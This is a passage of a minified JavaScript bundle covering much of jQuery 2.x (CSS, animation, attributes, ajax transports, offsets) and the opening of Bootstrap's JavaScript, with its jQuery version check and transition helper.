k(t,e,i)}):k(t,e,i)},set:function(t,n,i){var o=i&&Ft(t);return E(0,n,i?S(t,e,i,"border-box"===J.css(t,"boxSizing",!1,o),o):0)}}}),J.cssHooks.marginRight=T(Q.reliableMarginRight,function(t,e){if(e)return J.swap(t,{display:"inline-block"},w,[t,"marginRight"])}),J.each({margin:"",padding:"",border:"Width"},function(t,e){J.cssHooks[t+e]={expand:function(n){for(var i=0,o={},r="string"==typeof n?n.split(" "):[n];i<4;i++)o[t+bt[i]+e]=r[i]||r[i-2]||r[0];return o}},qt.test(t)||(J.cssHooks[t+e].set=E)}),J.fn.extend({css:function(t,e){return ft(this,function(t,e,n){var i,o,r={},s=0;if(J.isArray(e)){for(i=Ft(t),o=e.length;s<o;s++)r[e[s]]=J.css(t,e[s],!1,i);return r}return void 0!==n?J.style(t,e,n):J.css(t,e)},t,e,arguments.length>1)},show:function(){return N(this,!0)},hide:function(){return N(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){xt(this)?J(this).show():J(this).hide()})}}),J.Tween=D,D.prototype={constructor:D,init:function(t,e,n,i,o,r){this.elem=t,this.prop=n,this.easing=o||"swing",this.options=e,this.start=this.now=this.cur(),this.end=i,this.unit=r||(J.cssNumber[n]?"":"px")},cur:function(){var t=D.propHooks[this.prop];return t&&t.get?t.get(this):D.propHooks._default.get(this)},run:function(t){var e,n=D.propHooks[this.prop];return this.options.duration?this.pos=e=J.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):D.propHooks._default.set(this),this}},D.prototype.init.prototype=D.prototype,D.propHooks={_default:{get:function(t){var e;return null==t.elem[t.prop]||t.elem.style&&null!=t.elem.style[t.prop]?(e=J.css(t.elem,t.prop,""))&&"auto"!==e?e:0:t.elem[t.prop]},set:function(t){J.fx.step[t.prop]?J.fx.step[t.prop](t):t.elem.style&&(null!=t.elem.style[J.cssProps[t.prop]]||J.cssHooks[t.prop])?J.style(t.elem,t.prop,t.now+t.unit):t.elem[t.prop]=t.now}}},D.propHooks.scrollTop=D.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},J.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2}},J.fx=D.prototype.init,J.fx.step={};var Xt,Vt,Yt=/^(?:toggle|show|hide)$/,Qt=new RegExp("^(?:([+-])=|)("+yt+")([a-z%]*)$","i"),Gt=/queueHooks$/,Jt=[function(t,e,n){var i,o,r,s,a,l,u,c=this,h={},p=t.style,f=t.nodeType&&xt(t),d=dt.get(t,"fxshow");n.queue||(null==(a=J._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,c.always(function(){c.always(function(){a.unqueued--,J.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===("none"===(u=J.css(t,"display"))?dt.get(t,"olddisplay")||x(t.nodeName):u)&&"none"===J.css(t,"float")&&(p.display="inline-block")),n.overflow&&(p.overflow="hidden",c.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(i in e)if(o=e[i],Yt.exec(o)){if(delete e[i],r=r||"toggle"===o,o===(f?"hide":"show")){if("show"!==o||!d||void 0===d[i])continue;f=!0}h[i]=d&&d[i]||J.style(t,i)}else u=void 0;if(J.isEmptyObject(h))"inline"===("none"===u?x(t.nodeName):u)&&(p.display=u);else{d?"hidden"in d&&(f=d.hidden):d=dt.access(t,"fxshow",{}),r&&(d.hidden=!f),f?J(t).show():c.done(function(){J(t).hide()}),c.done(function(){var e;dt.remove(t,"fxshow");for(e in h)J.style(t,e,h[e])});for(i in h)s=j(f?d[i]:0,i,c),i in d||(d[i]=s.start,f&&(s.end=s.start,s.start="width"===i||"height"===i?1:0))}}],Kt={"*":[function(t,e){var n=this.createTween(t,e),i=n.cur(),o=Qt.exec(e),r=o&&o[3]||(J.cssNumber[t]?"":"px"),s=(J.cssNumber[t]||"px"!==r&&+i)&&Qt.exec(J.css(n.elem,t)),a=1,l=20;if(s&&s[3]!==r){r=r||s[3],o=o||[],s=+i||1;do{s/=a=a||".5",J.style(n.elem,t,s+r)}while(a!==(a=n.cur()/i)&&1!==a&&--l)}return o&&(s=n.start=+s||+i||0,n.unit=r,n.end=o[1]?s+(o[1]+1)*o[2]:+o[2]),n}]};J.Animation=J.extend(O,{tweener:function(t,e){J.isFunction(t)?(e=t,t=["*"]):t=t.split(" ");for(var n,i=0,o=t.length;i<o;i++)n=t[i],Kt[n]=Kt[n]||[],Kt[n].unshift(e)},prefilter:function(t,e){e?Jt.unshift(t):Jt.push(t)}}),J.speed=function(t,e,n){var i=t&&"object"==typeof t?J.extend({},t):{complete:n||!n&&e||J.isFunction(t)&&t,duration:t,easing:n&&e||e&&!J.isFunction(e)&&e};return i.duration=J.fx.off?0:"number"==typeof i.duration?i.duration:i.duration in J.fx.speeds?J.fx.speeds[i.duration]:J.fx.speeds._default,null!=i.queue&&!0!==i.queue||(i.queue="fx"),i.old=i.complete,i.complete=function(){J.isFunction(i.old)&&i.old.call(this),i.queue&&J.dequeue(this,i.queue)},i},J.fn.extend({fadeTo:function(t,e,n,i){return this.filter(xt).css("opacity",0).show().end().animate({opacity:e},t,n,i)},animate:function(t,e,n,i){var o=J.isEmptyObject(t),r=J.speed(e,n,i),s=function(){var e=O(this,J.extend({},t),r);(o||dt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,o||!1===r.queue?this.each(s):this.queue(r.queue,s)},stop:function(t,e,n){var i=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,o=null!=t&&t+"queueHooks",r=J.timers,s=dt.get(this);if(o)s[o]&&s[o].stop&&i(s[o]);else for(o in s)s[o]&&s[o].stop&&Gt.test(o)&&i(s[o]);for(o=r.length;o--;)r[o].elem!==this||null!=t&&r[o].queue!==t||(r[o].anim.stop(n),e=!1,r.splice(o,1));!e&&n||J.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=dt.get(this),i=n[t+"queue"],o=n[t+"queueHooks"],r=J.timers,s=i?i.length:0;for(n.finish=!0,J.queue(this,t,[]),o&&o.stop&&o.stop.call(this,!0),e=r.length;e--;)r[e].elem===this&&r[e].queue===t&&(r[e].anim.stop(!0),r.splice(e,1));for(e=0;e<s;e++)i[e]&&i[e].finish&&i[e].finish.call(this);delete n.finish})}}),J.each(["toggle","show","hide"],function(t,e){var n=J.fn[e];J.fn[e]=function(t,i,o){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(A(e,!0),t,i,o)}}),J.each({slideDown:A("show"),slideUp:A("hide"),slideToggle:A("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){J.fn[t]=function(t,n,i){return this.animate(e,t,n,i)}}),J.timers=[],J.fx.tick=function(){var t,e=0,n=J.timers;for(Xt=J.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||J.fx.stop(),Xt=void 0},J.fx.timer=function(t){J.timers.push(t),t()?J.fx.start():J.timers.pop()},J.fx.interval=13,J.fx.start=function(){Vt||(Vt=setInterval(J.fx.tick,J.fx.interval))},J.fx.stop=function(){clearInterval(Vt),Vt=null},J.fx.speeds={slow:600,fast:200,_default:400},J.fn.delay=function(t,e){return t=J.fx?J.fx.speeds[t]||t:t,e=e||"fx",this.queue(e,function(e,n){var i=setTimeout(e,t);n.stop=function(){clearTimeout(i)}})},function(){var t=G.createElement("input"),e=G.createElement("select"),n=e.appendChild(G.createElement("option"));t.type="checkbox",Q.checkOn=""!==t.value,Q.optSelected=n.selected,e.disabled=!0,Q.optDisabled=!n.disabled,(t=G.createElement("input")).value="t",t.type="radio",Q.radioValue="t"===t.value}();var Zt,te=J.expr.attrHandle;J.fn.extend({attr:function(t,e){return ft(this,J.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){J.removeAttr(this,t)})}}),J.extend({attr:function(t,e,n){var i,o,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return void 0===t.getAttribute?J.prop(t,e,n):(1===r&&J.isXMLDoc(t)||(e=e.toLowerCase(),i=J.attrHooks[e]||(J.expr.match.bool.test(e)?Zt:void 0)),void 0===n?i&&"get"in i&&null!==(o=i.get(t,e))?o:null==(o=J.find.attr(t,e))?void 0:o:null!==n?i&&"set"in i&&void 0!==(o=i.set(t,n,e))?o:(t.setAttribute(e,n+""),n):void J.removeAttr(t,e))},removeAttr:function(t,e){var n,i,o=0,r=e&&e.match(ct);if(r&&1===t.nodeType)for(;n=r[o++];)i=J.propFix[n]||n,J.expr.match.bool.test(n)&&(t[i]=!1),t.removeAttribute(n)},attrHooks:{type:{set:function(t,e){if(!Q.radioValue&&"radio"===e&&J.nodeName(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}}}),Zt={set:function(t,e,n){return!1===e?J.removeAttr(t,n):t.setAttribute(n,n),n}},J.each(J.expr.match.bool.source.match(/\w+/g),function(t,e){var n=te[e]||J.find.attr;te[e]=function(t,e,i){var o,r;return i||(r=te[e],te[e]=o,o=null!=n(t,e,i)?e.toLowerCase():null,te[e]=r),o}});var ee=/^(?:input|select|textarea|button)$/i;J.fn.extend({prop:function(t,e){return ft(this,J.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[J.propFix[t]||t]})}}),J.extend({propFix:{for:"htmlFor",class:"className"},prop:function(t,e,n){var i,o,r=t.nodeType;if(t&&3!==r&&8!==r&&2!==r)return(1!==r||!J.isXMLDoc(t))&&(e=J.propFix[e]||e,o=J.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(i=o.set(t,n,e))?i:t[e]=n:o&&"get"in o&&null!==(i=o.get(t,e))?i:t[e]},propHooks:{tabIndex:{get:function(t){return t.hasAttribute("tabindex")||ee.test(t.nodeName)||t.href?t.tabIndex:-1}}}}),Q.optSelected||(J.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null}}),J.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){J.propFix[this.toLowerCase()]=this});var ne=/[\t\r\n\f]/g;J.fn.extend({addClass:function(t){var e,n,i,o,r,s,a="string"==typeof t&&t,l=0,u=this.length;if(J.isFunction(t))return this.each(function(e){J(this).addClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(ct)||[];l<u;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ne," "):" ")){for(r=0;o=e[r++];)i.indexOf(" "+o+" ")<0&&(i+=o+" ");s=J.trim(i),n.className!==s&&(n.className=s)}return this},removeClass:function(t){var e,n,i,o,r,s,a=0===arguments.length||"string"==typeof t&&t,l=0,u=this.length;if(J.isFunction(t))return this.each(function(e){J(this).removeClass(t.call(this,e,this.className))});if(a)for(e=(t||"").match(ct)||[];l<u;l++)if(n=this[l],i=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(ne," "):"")){for(r=0;o=e[r++];)for(;i.indexOf(" "+o+" ")>=0;)i=i.replace(" "+o+" "," ");s=t?J.trim(i):"",n.className!==s&&(n.className=s)}return this},toggleClass:function(t,e){var n=typeof t;return"boolean"==typeof e&&"string"===n?e?this.addClass(t):this.removeClass(t):J.isFunction(t)?this.each(function(n){J(this).toggleClass(t.call(this,n,this.className,e),e)}):this.each(function(){if("string"===n)for(var e,i=0,o=J(this),r=t.match(ct)||[];e=r[i++];)o.hasClass(e)?o.removeClass(e):o.addClass(e);else"undefined"!==n&&"boolean"!==n||(this.className&&dt.set(this,"__className__",this.className),this.className=this.className||!1===t?"":dt.get(this,"__className__")||"")})},hasClass:function(t){for(var e=" "+t+" ",n=0,i=this.length;n<i;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(ne," ").indexOf(e)>=0)return!0;return!1}});var ie=/\r/g;J.fn.extend({val:function(t){var e,n,i,o=this[0];{if(arguments.length)return i=J.isFunction(t),this.each(function(n){var o;1===this.nodeType&&(null==(o=i?t.call(this,n,J(this).val()):t)?o="":"number"==typeof o?o+="":J.isArray(o)&&(o=J.map(o,function(t){return null==t?"":t+""})),(e=J.valHooks[this.type]||J.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,o,"value")||(this.value=o))});if(o)return(e=J.valHooks[o.type]||J.valHooks[o.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(o,"value"))?n:"string"==typeof(n=o.value)?n.replace(ie,""):null==n?"":n}}}),J.extend({valHooks:{option:{get:function(t){var e=J.find.attr(t,"value");return null!=e?e:J.trim(J.text(t))}},select:{get:function(t){for(var e,n,i=t.options,o=t.selectedIndex,r="select-one"===t.type||o<0,s=r?null:[],a=r?o+1:i.length,l=o<0?a:r?o:0;l<a;l++)if(((n=i[l]).selected||l===o)&&(Q.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!J.nodeName(n.parentNode,"optgroup"))){if(e=J(n).val(),r)return e;s.push(e)}return s},set:function(t,e){for(var n,i,o=t.options,r=J.makeArray(e),s=o.length;s--;)((i=o[s]).selected=J.inArray(i.value,r)>=0)&&(n=!0);return n||(t.selectedIndex=-1),r}}}}),J.each(["radio","checkbox"],function(){J.valHooks[this]={set:function(t,e){if(J.isArray(e))return t.checked=J.inArray(J(t).val(),e)>=0}},Q.checkOn||(J.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),J.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(t,e){J.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),J.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)},bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,i){return this.on(e,t,n,i)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}});var oe=J.now(),re=/\?/;J.parseJSON=function(t){return JSON.parse(t+"")},J.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{n=new DOMParser,e=n.parseFromString(t,"text/xml")}catch(t){e=void 0}return e&&!e.getElementsByTagName("parsererror").length||J.error("Invalid XML: "+t),e};var se=/#.*$/,ae=/([?&])_=[^&]*/,le=/^(.*?):[ \t]*([^\r\n]*)$/gm,ue=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ce=/^(?:GET|HEAD)$/,he=/^\/\//,pe=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,fe={},de={},ge="*/".concat("*"),me=t.location.href,ve=pe.exec(me.toLowerCase())||[];J.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:me,type:"GET",isLocal:ue.test(ve[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":ge,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":J.parseJSON,"text xml":J.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?L(L(t,J.ajaxSettings),e):L(J.ajaxSettings,t)},ajaxPrefilter:R(fe),ajaxTransport:R(de),ajax:function(t,e){function n(t,e,n,s){var l,c,v,y,x,T=e;2!==b&&(b=2,a&&clearTimeout(a),i=void 0,r=s||"",w.readyState=t>0?4:0,l=t>=200&&t<300||304===t,n&&(y=q(h,w,n)),y=H(h,y,w,l),l?(h.ifModified&&((x=w.getResponseHeader("Last-Modified"))&&(J.lastModified[o]=x),(x=w.getResponseHeader("etag"))&&(J.etag[o]=x)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=y.state,c=y.data,l=!(v=y.error))):(v=T,!t&&T||(T="error",t<0&&(t=0))),w.status=t,w.statusText=(e||T)+"",l?d.resolveWith(p,[c,T,w]):d.rejectWith(p,[w,T,v]),w.statusCode(m),m=void 0,u&&f.trigger(l?"ajaxSuccess":"ajaxError",[w,h,l?c:v]),g.fireWith(p,[w,T]),u&&(f.trigger("ajaxComplete",[w,h]),--J.active||J.event.trigger("ajaxStop")))}"object"==typeof t&&(e=t,t=void 0),e=e||{};var i,o,r,s,a,l,u,c,h=J.ajaxSetup({},e),p=h.context||h,f=h.context&&(p.nodeType||p.jquery)?J(p):J.event,d=J.Deferred(),g=J.Callbacks("once memory"),m=h.statusCode||{},v={},y={},b=0,x="canceled",w={readyState:0,getResponseHeader:function(t){var e;if(2===b){if(!s)for(s={};e=le.exec(r);)s[e[1].toLowerCase()]=e[2];e=s[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return 2===b?r:null},setRequestHeader:function(t,e){var n=t.toLowerCase();return b||(t=y[n]=y[n]||t,v[t]=e),this},overrideMimeType:function(t){return b||(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(b<2)for(e in t)m[e]=[m[e],t[e]];else w.always(t[w.status]);return this},abort:function(t){var e=t||x;return i&&i.abort(e),n(0,e),this}};if(d.promise(w).complete=g.add,w.success=w.done,w.error=w.fail,h.url=((t||h.url||me)+"").replace(se,"").replace(he,ve[1]+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=J.trim(h.dataType||"*").toLowerCase().match(ct)||[""],null==h.crossDomain&&(l=pe.exec(h.url.toLowerCase()),h.crossDomain=!(!l||l[1]===ve[1]&&l[2]===ve[2]&&(l[3]||("http:"===l[1]?"80":"443"))===(ve[3]||("http:"===ve[1]?"80":"443")))),h.data&&h.processData&&"string"!=typeof h.data&&(h.data=J.param(h.data,h.traditional)),P(fe,h,e,w),2===b)return w;(u=J.event&&h.global)&&0==J.active++&&J.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!ce.test(h.type),o=h.url,h.hasContent||(h.data&&(o=h.url+=(re.test(o)?"&":"?")+h.data,delete h.data),!1===h.cache&&(h.url=ae.test(o)?o.replace(ae,"$1_="+oe++):o+(re.test(o)?"&":"?")+"_="+oe++)),h.ifModified&&(J.lastModified[o]&&w.setRequestHeader("If-Modified-Since",J.lastModified[o]),J.etag[o]&&w.setRequestHeader("If-None-Match",J.etag[o])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+ge+"; q=0.01":""):h.accepts["*"]);for(c in h.headers)w.setRequestHeader(c,h.headers[c]);if(h.beforeSend&&(!1===h.beforeSend.call(p,w,h)||2===b))return w.abort();x="abort";for(c in{success:1,error:1,complete:1})w[c](h[c]);if(i=P(de,h,e,w)){w.readyState=1,u&&f.trigger("ajaxSend",[w,h]),h.async&&h.timeout>0&&(a=setTimeout(function(){w.abort("timeout")},h.timeout));try{b=1,i.send(v,n)}catch(t){if(!(b<2))throw t;n(-1,t)}}else n(-1,"No Transport");return w},getJSON:function(t,e,n){return J.get(t,e,n,"json")},getScript:function(t,e){return J.get(t,void 0,e,"script")}}),J.each(["get","post"],function(t,e){J[e]=function(t,n,i,o){return J.isFunction(n)&&(o=o||i,i=n,n=void 0),J.ajax({url:t,type:e,dataType:o,data:n,success:i})}}),J._evalUrl=function(t){return J.ajax({url:t,type:"GET",dataType:"script",async:!1,global:!1,throws:!0})},J.fn.extend({wrapAll:function(t){var e;return J.isFunction(t)?this.each(function(e){J(this).wrapAll(t.call(this,e))}):(this[0]&&(e=J(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this)},wrapInner:function(t){return J.isFunction(t)?this.each(function(e){J(this).wrapInner(t.call(this,e))}):this.each(function(){var e=J(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=J.isFunction(t);return this.each(function(n){J(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(){return this.parent().each(function(){J.nodeName(this,"body")||J(this).replaceWith(this.childNodes)}).end()}}),J.expr.filters.hidden=function(t){return t.offsetWidth<=0&&t.offsetHeight<=0},J.expr.filters.visible=function(t){return!J.expr.filters.hidden(t)};var ye=/%20/g,be=/\[\]$/,xe=/\r?\n/g,we=/^(?:submit|button|image|reset|file)$/i,Te=/^(?:input|select|textarea|keygen)/i;J.param=function(t,e){var n,i=[],o=function(t,e){e=J.isFunction(e)?e():null==e?"":e,i[i.length]=encodeURIComponent(t)+"="+encodeURIComponent(e)};if(void 0===e&&(e=J.ajaxSettings&&J.ajaxSettings.traditional),J.isArray(t)||t.jquery&&!J.isPlainObject(t))J.each(t,function(){o(this.name,this.value)});else for(n in t)F(n,t[n],e,o);return i.join("&").replace(ye,"+")},J.fn.extend({serialize:function(){return J.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=J.prop(this,"elements");return t?J.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!J(this).is(":disabled")&&Te.test(this.nodeName)&&!we.test(t)&&(this.checked||!wt.test(t))}).map(function(t,e){var n=J(this).val();return null==n?null:J.isArray(n)?J.map(n,function(t){return{name:e.name,value:t.replace(xe,"\r\n")}}):{name:e.name,value:n.replace(xe,"\r\n")}}).get()}}),J.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(t){}};var Ce=0,Ee={},Se={0:200,1223:204},ke=J.ajaxSettings.xhr();t.attachEvent&&t.attachEvent("onunload",function(){for(var t in Ee)Ee[t]()}),Q.cors=!!ke&&"withCredentials"in ke,Q.ajax=ke=!!ke,J.ajaxTransport(function(t){var e;if(Q.cors||ke&&!t.crossDomain)return{send:function(n,i){var o,r=t.xhr(),s=++Ce;if(r.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)r[o]=t.xhrFields[o];t.mimeType&&r.overrideMimeType&&r.overrideMimeType(t.mimeType),t.crossDomain||n["X-Requested-With"]||(n["X-Requested-With"]="XMLHttpRequest");for(o in n)r.setRequestHeader(o,n[o]);e=function(t){return function(){e&&(delete Ee[s],e=r.onload=r.onerror=null,"abort"===t?r.abort():"error"===t?i(r.status,r.statusText):i(Se[r.status]||r.status,r.statusText,"string"==typeof r.responseText?{text:r.responseText}:void 0,r.getAllResponseHeaders()))}},r.onload=e(),r.onerror=e("error"),e=Ee[s]=e("abort");try{r.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}}),J.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(t){return J.globalEval(t),t}}}),J.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),J.ajaxTransport("script",function(t){if(t.crossDomain){var e,n;return{send:function(i,o){e=J("<script>").prop({async:!0,charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&o("error"===t.type?404:200,t.type)}),G.head.appendChild(e[0])},abort:function(){n&&n()}}}});var Ne=[],De=/(=)\?(?=&|$)|\?\?/;J.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=Ne.pop()||J.expando+"_"+oe++;return this[t]=!0,t}}),J.ajaxPrefilter("json jsonp",function(e,n,i){var o,r,s,a=!1!==e.jsonp&&(De.test(e.url)?"url":"string"==typeof e.data&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&De.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return o=e.jsonpCallback=J.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(De,"$1"+o):!1!==e.jsonp&&(e.url+=(re.test(e.url)?"&":"?")+e.jsonp+"="+o),e.converters["script json"]=function(){return s||J.error(o+" was not called"),s[0]},e.dataTypes[0]="json",r=t[o],t[o]=function(){s=arguments},i.always(function(){t[o]=r,e[o]&&(e.jsonpCallback=n.jsonpCallback,Ne.push(o)),s&&J.isFunction(r)&&r(s[0]),s=r=void 0}),"script"}),J.parseHTML=function(t,e,n){if(!t||"string"!=typeof t)return null;"boolean"==typeof e&&(n=e,e=!1),e=e||G;var i=ot.exec(t),o=!n&&[];return i?[e.createElement(i[1])]:(i=J.buildFragment([t],e,o),o&&o.length&&J(o).remove(),J.merge([],i.childNodes))};var $e=J.fn.load;J.fn.load=function(t,e,n){if("string"!=typeof t&&$e)return $e.apply(this,arguments);var i,o,r,s=this,a=t.indexOf(" ");return a>=0&&(i=J.trim(t.slice(a)),t=t.slice(0,a)),J.isFunction(e)?(n=e,e=void 0):e&&"object"==typeof e&&(o="POST"),s.length>0&&J.ajax({url:t,type:o,dataType:"html",data:e}).done(function(t){r=arguments,s.html(i?J("<div>").append(J.parseHTML(t)).find(i):t)}).complete(n&&function(t,e){s.each(n,r||[t.responseText,e,t])}),this},J.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){J.fn[e]=function(t){return this.on(e,t)}}),J.expr.filters.animated=function(t){return J.grep(J.timers,function(e){return t===e.elem}).length};var Ae=t.document.documentElement;J.offset={setOffset:function(t,e,n){var i,o,r,s,a,l,u=J.css(t,"position"),c=J(t),h={};"static"===u&&(t.style.position="relative"),a=c.offset(),r=J.css(t,"top"),l=J.css(t,"left"),("absolute"===u||"fixed"===u)&&(r+l).indexOf("auto")>-1?(s=(i=c.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),J.isFunction(e)&&(e=e.call(t,n,a)),null!=e.top&&(h.top=e.top-a.top+s),null!=e.left&&(h.left=e.left-a.left+o),"using"in e?e.using.call(t,h):c.css(h)}},J.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){J.offset.setOffset(this,t,e)});var e,n,i=this[0],o={top:0,left:0},r=i&&i.ownerDocument;if(r)return e=r.documentElement,J.contains(e,i)?(void 0!==i.getBoundingClientRect&&(o=i.getBoundingClientRect()),n=M(r),{top:o.top+n.pageYOffset-e.clientTop,left:o.left+n.pageXOffset-e.clientLeft}):o},position:function(){if(this[0]){var t,e,n=this[0],i={top:0,left:0};return"fixed"===J.css(n,"position")?e=n.getBoundingClientRect():(t=this.offsetParent(),e=this.offset(),J.nodeName(t[0],"html")||(i=t.offset()),i.top+=J.css(t[0],"borderTopWidth",!0),i.left+=J.css(t[0],"borderLeftWidth",!0)),{top:e.top-i.top-J.css(n,"marginTop",!0),left:e.left-i.left-J.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent||Ae;t&&!J.nodeName(t,"html")&&"static"===J.css(t,"position");)t=t.offsetParent;return t||Ae})}}),J.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var i="pageYOffset"===n;J.fn[e]=function(o){return ft(this,function(e,o,r){var s=M(e);if(void 0===r)return s?s[n]:e[o];s?s.scrollTo(i?t.pageXOffset:r,i?r:t.pageYOffset):e[o]=r},e,o,arguments.length,null)}}),J.each(["top","left"],function(t,e){J.cssHooks[e]=T(Q.pixelPosition,function(t,n){if(n)return n=w(t,e),Ht.test(n)?J(t).position()[e]+"px":n})}),J.each({Height:"height",Width:"width"},function(t,e){J.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,i){J.fn[i]=function(i,o){var r=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===o?"margin":"border");return ft(this,function(e,n,i){var o;return J.isWindow(e)?e.document.documentElement["client"+t]:9===e.nodeType?(o=e.documentElement,Math.max(e.body["scroll"+t],o["scroll"+t],e.body["offset"+t],o["offset"+t],o["client"+t])):void 0===i?J.css(e,n,s):J.style(e,n,i,s)},e,r?i:void 0,r,null)}})}),J.fn.size=function(){return this.length},J.fn.andSelf=J.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return J});var je=t.jQuery,Ie=t.$;return J.noConflict=function(e){return t.$===J&&(t.$=Ie),e&&t.jQuery===J&&(t.jQuery=je),J},void 0===e&&(t.jQuery=t.$=J),J}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var n in e)if(void 0!==t.style[n])return{end:e[n]};return!1}t.fn.emulateTransitionEnd=function(e){var n=!1,i=this;t(this).one("bsTransitionEnd",function(){n=!0});return 